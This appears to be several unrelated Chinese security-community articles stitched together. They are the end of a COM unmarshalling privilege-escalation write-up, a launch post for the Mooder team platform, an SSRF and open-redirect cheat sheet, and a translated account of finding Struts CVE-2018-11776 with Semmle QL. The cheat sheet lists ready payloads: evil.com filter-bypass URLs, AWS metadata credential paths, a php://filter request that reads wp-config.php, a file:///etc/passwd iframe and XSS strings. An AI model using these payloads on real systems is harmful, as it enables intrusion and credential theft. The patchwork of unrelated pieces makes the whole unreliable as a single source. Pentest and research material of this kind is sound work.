我将一个[SCT文件](https://gist.github.com/matthiaskaiser/179836e550edc1cacbb993f3de006632)放在“c:temppoc.sct”中,该文件从ActiveXObject运行记事本。然后,我尝试将BITS作为目标服务器,但无法正常工作。

使用OleView

.NET我发现BITS不支持自定义编组(请参阅[EOAC_NO_CUSTOM_MARSHAL](https://msdn.microsoft.com/en-us/library/windows/desktop/ms693368\(v=vs.85\).aspx))。但SearchIndexer与CLSID

{06622d85-6856-4460-8de1-a81921b41c4b}服务被作为SYSTEM运行,并允许自定义编组。

因此我创建了一个PoC,它具有以下main()函数。

对CoGetInstanceFromIStorage()的调用将激活目标COM服务器并触发FakeObject实例的序列化。由于COM-API函数需要IStorage作为参数,我们必须在我们的FakeObject类中实现IStorage接口。

运行POC后,我们终于有了一个“notepad.exe”作为SYSTEM运行。

POC可以在我们的[github](https://github.com/codewhitesec/UnmarshalPwn)上找到。

## 补丁

微软现在正在检查从线程本地存储中读取的flag。flag设置在与编组无关的不同方法中。如果未设置flag,函数cMARSHALLCTORK::unMARHALLATFACE()将在不从istRAMAM读取任何内容的情况下提前退出。

审核人:yiwang 编辑:边边 | 社区文章 |

# 【技术分享】开源SRC项目、团队内部贡献平台Mooder

##### 译文声明

本文是翻译文章,文章来源:Freebuf

原文地址:<http://www.freebuf.com/sectool/117524.html>

译文仅供参考,具体内容表达以及含义原文为准。

****

**小介绍**

Mooder是一款开源、安全、简洁、强大的(安全)团队内部知识分享平台,基于Django、全封闭保证私密性、支持Markdown、支持Postgres/Mysql/Sqlite等多种数据库、支持Docker-compose一键化安装与更新,易于二次开发。

今天开源的一个小玩意,上个月到这个月陆陆续续写的,这几天下班以后也会写几行这个,进行产品上的微调,然后修一些BUG。本来是给自己团队写的一个东西,但想想感觉应该有很多团队都需要这个,于是就开源了。

项目地址: <https://github.com/phith0n/mooder>

文档地址: <https://phith0n.github.io/mooder/>

**为什么会有Mooder**

有的人把Mooder理解为一个漏洞平台:团队成员可以提交漏洞,管理员进行审核与评分,最后能够兑换礼品或兑换其他人的漏洞。

但我把它理解为一个“团队贡献”平台,绝不是分享漏洞,而是分享知识。最初我在设计Minos的时候就有这样的想法,只可惜后面走偏了,把Minos做成一个社区了。后来我想想,还是需要这么一个东西,于是我又写了Mooder。

一个团队需要有自己独一无二的内容,才能吸引更多人才,而这个平台将是承载这些内容的载体。

做Mooder的初衷是为了团队内部的交流。由于众所周知的原因,国内大量社区关闭,安全技术知识的学习变得愈加困难,更多的团队将交流方式变为QQ群、微信群。

而QQ、微信等及时通信工具并不是一个交流技术的好地方,团队仍然需要一个内部社区。

Mooder从设计之初想法就是“封闭”,也就是说该社区严格控制内部隐私,仅拥有邀请码的用户可以登录社区,管理员在后台也能够踢出、删除一个用户,保证了社区的私密性。

另外,Mooder的核心理念的“贡献知识”。团队成员可以将自己挖掘的通用漏洞、编写的EXP、提交到其他SRC的漏洞详情、众测中挖到的漏洞等等作为一个“贡献”提交到Mooder中,然后由管理员进行审核并给予rank与积分。通过该“积分”,团队成员也可以购买其他成员提交的贡献,或者去礼品中心换取礼品等。

通过这样的“知识交换”,让团队能够更快地成长。

**一些小预览**

**用户登录**

Mooder支持登录、邀请码注册、找回密码、登录激活。

注册:

**查看贡献**

贡献列表,列出所有贡献:

详情页面,根据贡献的私密程度判断用户是否可读。

用户在提交贡献的时候可以选择该贡献的可见性:公开、出售或私密。公开的贡献,所有平台注册用户均可查看;出售的贡献,其他用户需要付出一定价格购买,才能查看当前贡献,而贡献提交者将可以或者这笔费用;私密的贡献,除贡献作者与审核员外任何人无法查看。

**提交与审核贡献**

提交贡献支持Markdown编辑详情,支持上传图片与附件,支持预览:

管理员后台审核贡献:

**礼品中心**

团队负责人可以在后台进行礼品上架,用于奖励乐于分享的成员。前台礼品中心:

用户填写收货地址进行礼品兑换:

管理员后台查看购买记录:

虚拟物品可以直接通过“管理员回复”发货:

**后台管理**

审核员后台,可以方便地进行贡献(漏洞)的审核,也能极好的控制权限——可以控制审核员只能审核贡献、运营人员只能修改礼品与发货。

后台首页显示一些统计信息:

一键生成邀请码:

增加内部应用:

用户奖惩: | 社区文章 |

本文是几个月前针对类似SSRF,URL开放重定向等漏洞的挖掘技巧的一个总结,可以作为一个渗透测试cheatsheet参考。

## parameter

share, next, go, return _, wap, link, src, source, target, u, 3g, display,_

url*, domain, .cgi, destination……

## 功能点

1. 社交分享功能:获取超链接的标题等内容进行显示

2. 转码服务:通过URL地址把原地址的网页内容调优使其适合手机屏幕浏览

3. 在线翻译:给网址翻译对应网页的内容

4. 图片加载/下载:例如富文本编辑器中的点击下载图片到本地;通过URL地址加载或下载图片

5. 图片/文章收藏功能:主要其会读取URL地址中title以及文本的内容作为显示以求一个好的用户体验

6. 云服务厂商:它会远程执行一些命令来判断网站是否存活等,所以如果可以捕获相应的信息,就可以进行ssrf测试

7. 网站采集,网站抓取的地方:一些网站会针对你输入的url进行一些信息采集工作

8. 数据库内置功能:数据库的比如mongodb的copyDatabase函数

9. 邮件系统:比如接收邮件服务器地址

10. 编码处理, 属性信息处理,文件处理:比如ffpmg,ImageMagick,docx,pdf,xml处理器等

11. 未公开的api实现以及其他扩展调用URL的功能:可以利用google 语法加上这些关键字去寻找SSRF漏洞

12. 从远程服务器请求资源(upload from url 如discuz!;import & expost rss feed 如web blog;使用了xml引擎对象的地方 如wordpress xmlrpc.php)

## 防御Bypass

[target:evil.com]

### Tricks

<http://evil.com:80/>

<http://evil.com#baidu.com>

<http://evil.com#baidu.com?baidu.com>

<http://[email protected]>

<http://evil.com?baidu.com>

<http://evil.com$baidu.com>

<http://evil.com?baidu.com>

<http://evil.com\baidu.com>

<http://evil.com/baidu.com>

<http://baiduevil.com/>

<http://evil.com\\baidu.com>

<http://[email protected]#@baidu.com>

<http://evil.com;.baidu.com>

<http://evil.com\.baidu.com>

<http://evilbaidu.com>

<http://baidu.com.evil.com>

<http://evil.com://baidu.com>

[http://evil.com&baidu.com](http://evil.com&baidu.com)

<http://evil.com?jump=baidu.com>

/evil.com (without protocol)

//evil.com (without protocol)

### 白名单

如果目标站使用了白名单,那么白名单域中可能存在重定向漏洞,可利用绕过白名单限制。

一些站点例如baidu,zhihu... 信任外部域并开启开放重定向功能,可作为中间介质导向恶意站点。

### 127.0.0.1(其他IP地址可同理变异)

<http://127.0.0.1:22/>

<http://localhst:22/>

<http://localhost.backcover7.cc:22/>

<http://[::]:80/>

<http://0000::1:80/>

<http://shorturl.com/xxx>

<http://127。0。0。1/>

xip.name, nip.io, ip6.name, sslip.io

<http://www.127.0.0.1.xip.io/> #combine with the previous tricks

### radix

<http://www.ab126.com/system/2859.html> #online tools

### 协议

0://url

<https://url>

dict://url

file://url

ftp://url

sftp://url

tftp://url

ldap://url

gopher://url

jar://

php://

weixin:// #client pseudo protocol

### 端口

给目标域加上端口可能有意向不到的效果

80,443,8080...

<http://target.com:80/>...

### unicode字符

Enclosed alphanumerics

ⓔⓧⓐⓜⓟⓛⓔ.ⓒⓞⓜ >>> example.com

List:

① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳

⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾ ⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇

⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗ ⒘ ⒙ ⒚ ⒛

⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰ ⒱ ⒲ ⒳ ⒴ ⒵

Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ

ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ

⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴

⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿

### 其他技巧

* DNS Rebinding

* 上传文件,然后命名为URL地址,然后通过文件下载或读取功能引入。

* curl & 301/302 —> [http://target.com/ssrf.php?u=http://vps.com/?redirect=x.x.x.x&port=80&info=xxx](http://target.com/ssrf.php?u=http://vps.com/?redirect=x.x.x.x&port=80&info=xxx)

* AWS EC2

<http://169.254.169.254/latest/meta-data/{local-hostname>, public-ipv4}

<http://169.254.169.254/latest/user-data>

<http://169.254.169.254/latest/meta-data/iam/security-credentials>

* open redirect DoS

<http://url/x.php?u=http://url/x.php?u=http://url/x.php?u=http://url/x.php?u=http://url/x.php?u>

* SSRF to XSS

<https://robert-brook.com/parliament/index.php?page=http://brutelogic.com.br/poc.svg>

* cms & plugin

JIRA version7.3.5 https://<JIRA_BASEPATH/plugins/servlet/oauth/users/icon-uri?consumerUri=…

* JSmol2WP version<1.07

[http://localhost:8080/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php](http://localhost:8080/wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php)

* Qards

<http://target/wp-content/plugins/qards/html2canvasproxy.php?url=http://google.com>

* convert HTML to PDF

"><iframe src="file:///etc/passwd"></iframe>

"><svg/onload=document.write(document.location)>

* imagemagick

?u=<http://x/imagemagicPOC.gif>

* XSS

?url=<img/src/onerror=alert(1)>

?url=data://text/plain;base64,PGltZyBzcmM9eCBvbmVycm9yPWFsZXJ0KDEpPg== | 社区文章 |

翻译自“[CVE-2018-11776: How to find 5 RCEs in Apache Struts with Semmle

QL](https://lgtm.com/blog/apache_struts_CVE-2018-11776 "CVE-2018-11776: How to

find 5 RCEs in Apache Struts with Semmle QL")”

译者(Ph0rse@d0g3)注:人在北京,已穷到吃土。修洞之余,翻一下大佬的文章,向这种优秀的思路学习~

## 正文:

2018年4月,Man You

Mo向Struts安全团队提交了一个新的远程执行代码漏洞编号为[CVE-2018-11776](http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-11776

"CVE-2018-11776")([S2-057](https://struts.apache.org/docs/s2-057.html

"S2-057")),当Struts2使用了危险配置是,远程访问即可触发。影响版本为

Struts 2.3 - Struts 2.3.34, Struts 2.5 - Struts

2.5.16,详情请移步官方公告,公告博客[文章](https://semmle.com/news/apache-struts-CVE-2018-11776

"研究")。

这是Man You Mo对Apache

Struts安全特性的一部分研究内容。在这篇文章中,作者将介绍如何发现CVE-2018-11776。作者通过之前的旧洞信息,研究Struts的内部安全防护机制,通过创建Semmle

QL运行那些可能有问题的代码。查询结果已分享在[Github](https://github.com/Semmle/SecurityQueries

"Github")上,在后续的研究中也会向这个项目中添加更多的内容,以辅助Struts2以及其它项目的安全审计。

### 识别攻击面

很多漏洞都是接收了危险的数据输入,随后数据流向了某些危险的功能函数中,比如执行SQL语句、反序列化以及其它的解析方式。QL可以很轻松地搜索这种漏洞,只需要我们配置好出各种数据源和危险功能函数,然后让DataFlow库来完成遍历操作。对于某个特定的程序,想要挖掘这种危险数据流的最好方法是查看它的历史漏洞,跟踪历史漏洞的过程中,就可以让我们理解这个程序的安全运作机制,从而更容易发现新的漏洞。

审计之前,作者先跟进调试了[S2-032](https://struts.apache.org/docs/s2-032.html

"S2-032")/[S2-033](https://struts.apache.org/docs/s2-033.html

"S2-033")/[S2-037](https://struts.apache.org/docs/s2-037.html

"S2-037"),这些漏洞都将可控输入进行了[OGNL](https://commons.apache.org/proper/commons-ognl/

"OGNL")表达式解析,从而导致任意代码执行。而最有意思的地方是,同一类漏洞、同样的问题,但确要修复3次,这或许意味着,这个隐患可能仍然存在。

上面的三个RCE漏洞,都是远程通过[OgnlUtil::getValue()](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java?#L301

"OgnlUtil::getValue\(\)")将数据赋予了[methodName](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L419

"methodName")变量:

String methodName = proxy.getMethod(); //<--- untrusted source, but where from?

LOG.debug("Executing action method = {}", methodName);

String timerKey = "invokeAction: " + proxy.getActionName();

try {

UtilTimerStack.push(timerKey);

Object methodResult;

try {

methodResult = ognlUtil.getValue(methodName + "()", getStack().getContext(), action); //<--- RCE

[proxy](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java#L53

"proxy")实现了[ActionProxy](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/ActionProxy.java#x1dbb20cd65371ef1%3A1

"ActionProxy")接口,在接口的定义里,出了[getMethod()](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/ActionProxy.java?#L96

"getMethod\(\)")还有很多获取数据的方法,比如[getActionName()](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/ActionProxy.java?#L44

"getActionName\(\)")和[getNamespace()](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/ActionProxy.java?#L79

"getNamespace\(\)")。由于和[getMethod()](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/ActionProxy.java?#L96

"getMethod\(\)")功能相似,所以我们先假设这些方法传入的数据可控。

现在尝试运用QL挖掘思路,开始对这些数据源建模:

class ActionProxyGetMethod extends Method {

ActionProxyGetMethod() {

getDeclaringType().getASupertype*().hasQualifiedName("com.opensymphony.xwork2", "ActionProxy") and

(

hasName("getMethod") or

hasName("getNamespace") or

hasName("getActionName")

)

}

}

predicate isActionProxySource(DataFlow::Node source) {

source.asExpr().(MethodAccess).getMethod() instanceof ActionProxyGetMethod

}

### 定位OGNL解析函数

我们在确定了数据源之后,再用类似的方法,定位Struts2中的OGNL解析代Struts中有许多函数最终会把参数作为OGNL表达式进行解析;

在前三个漏洞中,使用的是[OgnlUtil::getValue()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L359

"OgnlUtil::getValue\(\)"),但是在[S2-045](https://struts.apache.org/docs/s2-045.html

"S2-045")(CVE-2017-5638)中,使用的是[TextParseUtil::translateVariables()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/util/TextParseUtil.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L47

"TextParseUtil::translateVariables\(\)")。通过对这两个函数的分析,我们了解到,最终,数据流将流向[OgnlUtil::compileAndExecute()](https://lgtm.com/projects/g/apache/struts/latest/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L388

"OgnlUtil::compileAndExecute\(\)")和[OgnlUtl::compileAndExecuteMethod()](https://lgtm.com/projects/g/apache/struts/latest/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java#L409

"OgnlUtl::compileAndExecuteMethod\(\)"),所以我们使用一个QL谓词中这两个函数,如下所示:

predicate isOgnlSink(DataFlow::Node sink) {

exists(MethodAccess ma | ma.getMethod().hasName("compileAndExecute") or ma.getMethod().hasName("compileAndExecuteMethod") |

ma.getMethod().getDeclaringType().getName().matches("OgnlUtil") and

sink.asExpr() = ma.getArgument(0)

)

}

### 误差排查

现在我们已经在QL中定义了数据源和接收器,然后可以用DataFlow库来定义DataFlow配置:

class OgnlTaintTrackingCfg extends DataFlow::Configuration {

OgnlTaintTrackingCfg() {

this = "mapping"

}

override predicate isSource(DataFlow::Node source) {

isActionProxySource(source)

}

override predicate isSink(DataFlow::Node sink) {

isOgnlSink(sink)

}

override predicate isAdditionalFlowStep(DataFlow::Node node1, DataFlow::Node node2) {

TaintTracking::localTaintStep(node1, node2) or

exists(Field f, RefType t | node1.asExpr() = f.getAnAssignedValue() and node2.asExpr() = f.getAnAccess() and

node1.asExpr().getEnclosingCallable().getDeclaringType() = t and

node2.asExpr().getEnclosingCallable().getDeclaringType() = t

)

}

}

from OgnlTaintTrackingCfg cfg, DataFlow::Node source, DataFlow::Node sink

where cfg.hasFlow(source, sink)

select source, sink

在这里使用了之前定义的isActionProxySource和isOgnlSink谓词。

请注意,这里还覆盖了一个名为的谓词isAdditionalFlowStep。这个谓词包含一些步骤,这些步骤可以转入有害数据。例如,将特定项目信息合并到流配置中。再者,如果我们有通过某个网络层进行通信的组件,就可以在QL中描述那些各种网络端点的代码是什么样的,能够允许DataFlow库通过这些抽象出的结构,来跟踪被污染的数据。

为了跟踪有害数据,我写了两段代码,来供DataFlow使用。

第一个:

TaintTracking::localTaintStep(node1, node2)

可以跟踪标准Java库调用,字符串操作等的标准QL 库操作。第二个添加也类似,允许我们通过字段访问来跟踪污点数据:

exists(Field f, RefType t | node1.asExpr() = f.getAnAssignedValue() and node2.asExpr() = f.getAnAccess() and

node1.asExpr().getEnclosingCallable().getDeclaringType() = t and

node2.asExpr().getEnclosingCallable().getDeclaringType() = t

)

如果在同一类中,存在两个方法可以传递有害数据,DataFlow会直接认为,这是攻击链的一部分。比如说:

public void foo(String taint) {

this.field = taint;

}

public void bar() {

String x = this.field; //x is tainted because field is assigned to tainted value in `foo`

}

如果foo()之前没有调用过bar(),在bar()中的this.field就没有被污染。我们并不能确定bar()中调用的this.field是可控的,所以,在DataFlow::Configuration中配置的默认情况下,并不会认为这段代码收到污染。然而,对于挖掘漏洞而言,这种数据可控的可能性是需要考虑的,所以我们需要再挖掘漏洞时在DataFlow::Configuration里额外配置。在之后的文章中,作者将分享一些类似于的分析技巧,这些技巧对于半自动化挖掘漏洞很有用。

### 初步结果和查询细化

我们在将上述步骤运用到实践之后,可以得到[初步结果](https://lgtm.com/query/1506472457954/

"初步结果"),但很奇怪的是,在这些初步结果中,已修复的S2-032,S2-033和S2-037代码片段仍然会被[认为存在漏洞](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L418

"认为存在漏洞")。在尝试发现新的攻击路径之前,我们要先搞明白,为啥会误报。

经过验证后发现,第一个漏洞出现之后,官方是通过过滤关键字的方式修补。S2-037爆出后,S2官方决定用[OgnlUtil::callMethod()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L426

"OgnlUtil::callMethod\(\)")来替换[OgnlUtil::getValue()](https://lgtm.com/projects/g/apache/struts/snapshot/02518d8149ff0b60863b4012cd3268cf0f2942b7/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L419

"OgnlUtil::getValue\(\)")

methodResult = ognlUtil.callMethod(methodName + "()", getStack().getContext(), action);

[callMethod()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java#L367

"callMethod\(\)")调用了[compileAndExecuteMethod()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java?#L409

"compileAndExecuteMethod\(\)"):

public Object callMethod(final String name, final Map<String, Object> context, final Object root) throws OgnlException {

return compileAndExecuteMethod(name, context, new OgnlTask<Object>() {

public Object execute(Object tree) throws OgnlException {

return Ognl.getValue(tree, context, root);

}

});

}

并且compileAndExecuteMethod()在解析表达式之前,执行了一些[额外的过滤](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/ognl/OgnlUtil.java#L415

"额外的过滤")

private <T> Object compileAndExecuteMethod(String expression, Map<String, Object> context, OgnlTask<T> task) throws OgnlException {

Object tree;

if (enableExpressionCache) {

tree = expressions.get(expression);

if (tree == null) {

tree = Ognl.parseExpression(expression);

checkSimpleMethod(tree, context); //<--- Additional check.

}

所以,我们可以把compileAndExecuteMethod()从危险函数中移除。

可以[看到](https://lgtm.com/query/1506466898138/

"看到"),这个[误报](https://lgtm.com/projects/g/apache/struts/snapshot/8ec1e7b73b13b4fccb00451505fd23d84dad323d/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=false#L418

"误报")被基本消除了。但还是存在一点点误差,比如对DefaultActionInvocation.java中,[调用的getActionName()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L230

"调用的getActionName\(\)")进行了告警,但其实,有害数据并不能传入compileAndExecute()。

### 路径探索和进一步查询细化

为了研究为什么会出现这个误报,我们需要了解DataFlow生成结果的详细步骤。QL允许编写一些特定的请求,通过生成可以逐节点探索的可变长度路径,去调试“可疑结果”。

写这篇博客时,LGTM本身没有调试“错误结果”的UI ,因此我们需要使用另一个Semmle应用程序:QL for

Eclipse。这个Eclipse插件可以可视化调试“错误结果”。可按照[此处说明](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L230

"此处说明"),安装这个插件。它不仅可以在LGTM.com上对开源项目进行离线分析,还可以为提供更强大的开发环境。可以在git

clone后的[Semmle/SecurityQueries](https://github.com/Semmle/SecurityQueries

"Semmle/SecurityQueries")下找到semmle-security-java。根据README.md来安装插件。

安装好插件

首先,运行查询[initial.ql](https://github.com/Semmle/SecurityQueries/blob/master/semmle-security-java/queries/struts/cve_2018_11776/initial.ql "initial.ql")。在QL for

Eclipse中,在运行结果中选中DefaultActionInvocation.java,就可以在Path

Explorer窗口中看到从源到接收器的详细路径。

由图片可知,经过几个步骤后,[getActionName()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/com/opensymphony/xwork2/DefaultActionInvocation.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L230

"getActionName\(\)")返回的值流入到了pkg.getActionConfigs().get():

String chainedTo = actionName + nameSeparator + resultCode;

//actionName comes from `getActionName` somewhere

ActionConfig chainedToConfig = pkg.getActionConfigs().get(chainedTo);

//chainedTo contains `actionName` and ended up in the `get` method.

下一步,跟到[ValueStackShadowMap::get()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/plugins/jasperreports/src/main/java/org/apache/struts2/views/jasperreports/ValueStackShadowMap.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L82

"ValueStackShadowMap::get\(\)"),如下所示:

public Object get(Object key) {

Object value = super.get(key); //<--- key gets tainted?

if ((value == null) && key instanceof String) {

value = valueStack.findValue((String) key); //<--- findValue ended up evaluating `key`

}

return value;

}

分析可得,pkg.getActionConfigs()返回的是一个Map,而ValueStackShadowMap实现了Map接口,所以程序认为,pkg.getActionConfigs()返回的值可能是一个[ValueStackShadowMap](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/plugins/jasperreports/src/main/java/org/apache/struts2/views/jasperreports/ValueStackShadowMap.java

"ValueStackShadowMap")的实例。因此,QL

DataFlow库将ValueStackShadowMap这个调用链标注为危险。但实际上,ValueStackShadowMap属于jasperreports插件,它的实例仅在几个地方创建,并不能作为pkg.getActionConfigs()的返回值。经过以上分析,可以确定ValueStackShadowMap::get()不是有效利用点,因此作者添加了在DataFlow::Configuration中添加了一个barrier,解决了这个误报:

override predicate isBarrier(DataFlow::Node node) {

exists(Method m | (m.hasName("get") or m.hasName("containsKey")) and

m.getDeclaringType().hasName("ValueStackShadowMap") and

node.getEnclosingCallable() = m

)

}

这段代码告诉程序,如果有害输入流入了ValueStackShadowMap的get()或者[containsKey()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/plugins/jasperreports/src/main/java/org/apache/struts2/views/jasperreports/ValueStackShadowMap.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L63

"containsKey\(\)")方法,就不需要继续跟踪它,扔掉这个调用链。(containsKey()的情况和上述的get()是一样的)

在进一步针对

[ActionMapping::toString()](https://lgtm.com/projects/g/apache/struts/latest/files/core/src/main/java/org/apache/struts2/dispatcher/mapper/ActionMapping.java?sort=name&dir=ASC&mode=heatmap&showExcluded=true#L162

"ActionMapping::toString\(\)")中添加barrierfor后,(toString()调用时容易产生误报),[重新运行查询](https://lgtm.com/query/1506364888034/

"重新运行查询"),就产生了最终的结果,可以在[Eclipse插件](https://github.com/Semmle/SecurityQueries/blob/master/semmle-security-java/queries/struts/cve_2018_11776/final.ql "Eclipse插件")中来显示、审计这些调用链。

### 0day

最后只剩下[10个调用链](https://lgtm.com/query/1506364888034/

"10个调用链"),很容易通过人工跟进检测是否存在漏洞。通过一些路径,把测试用例中的路径剔除之后,产生了以下结果:

比如,[ServletActionRedirectResult.java](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/org/apache/struts2/result/ServletActionRedirectResult.java?#L163

"ServletActionRedirectResult.java"):

首先,getNamespace()将恶意输入带入了变量namespace,而这个变量是ActionMapping构造函数的参数:

public void execute(ActionInvocation invocation) throws Exception {

actionName = conditionalParse(actionName, invocation);

if (namespace == null) {

namespace = invocation.getProxy().getNamespace(); //<--- source

} else {

namespace = conditionalParse(namespace, invocation);

}

if (method == null) {

method = "";

} else {

method = conditionalParse(method, invocation);

}

String tmpLocation = actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null)); //<--- namespace goes into constructor of ActionMapping

setLocation(tmpLocation);

接下来,getUriFromActionMapping()返回一个使用namespace构造的URL字符串ActionMapping。然后这个URK流入了变量tmpLocation中,tmpLocation为[setLocation()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/org/apache/struts2/result/StrutsResultSupport.java#L152

"setLocation\(\)")的参数。

setLocation()将location的值赋予给了超类StrutsResultSupport中的location变量:

public void setLocation(String location) {

this.location = location;

}

然后在ServletActionResult调用了execute():

String tmpLocation = actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null));

setLocation(tmpLocation);

super.execute(invocation);

location字段会被带入到[conditionalParse()](https://lgtm.com/projects/g/apache/struts/snapshot/a7d06dc8c2c2439fd75692fe40b0a93fd0d60022/files/core/src/main/java/org/apache/struts2/result/StrutsResultSupport.java#L214

"conditionalParse\(\)")中:

public void execute(ActionInvocation invocation) throws Exception {

lastFinalLocation = conditionalParse(location, invocation);

doExecute(lastFinalLocation, invocation);

}

conditionalParse()中将location传入到了translateVariables()的param参数,随后被带入了OGNL解析器中:

protected String conditionalParse(String param, ActionInvocation invocation) {

if (parse && param != null && invocation != null) {

return TextParseUtil.translateVariables(

param,

invocation.getStack(),

new EncodingParsedValueEvaluator());

} else {

return param;

}

}

所以如果ServletActionRedirectResult中没有设置namespace参数,就会从ActionProxy中获取namespace变量,然后将其作为OGNL表达式进行评估。为了测试,作者将struts中的一个配置文件(比如struts-actionchaining.xml)替换为了以下内容:

<struts>

<package name="actionchaining" extends="struts-default">

<action name="actionChain1" class="org.apache.struts2.showcase.actionchaining.ActionChain1">

<result type="redirectAction">

<param name = "actionName">register2</param>

</result>

</action>

</package>

</struts>

本地运行后,通过访问URL,成功在本地弹出计算器。

命令执行需要花了一些时间去绕过OGNL沙箱。出于安全考虑,作者暂时不公开沙箱绕过的细节。

不仅如此,从ActionChainResult、PostbackResult、ServletUrlRenderer传入也可以触发漏洞。PortletActionRedirectResult可能也存在漏洞,但作者并没有测试它。四个RCE已经足以证明问题的严重性。

### 结论

在这篇文章中,作者通过老洞,来进行污点建模,把遍历操作交给QL

